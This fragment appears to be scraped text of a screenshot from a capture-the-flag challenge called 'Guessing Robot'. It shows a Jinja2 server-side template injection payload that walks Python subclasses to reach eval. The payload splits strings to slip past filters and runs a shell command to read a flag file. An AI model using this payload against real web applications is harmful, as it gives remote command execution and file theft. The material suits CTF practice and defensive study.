 eci-2zeiw8p0axfdh0g8bohy.cloudeci1.ichunqiu.com:8888
Guessing Robot
Hi {{''.__class__.__base__.__subclasses__()
[131].__init__.__globals__['__builtins__']['ev'+'al']
('__im'+'port__("o'+'s").po'+'pen("cat
/super_secret_fla''g.txt")').read()}}.I'm good at
guessing numbers!
Input your Lucky Num(0.0-1000000000.0)
num
提交查询
EDI安全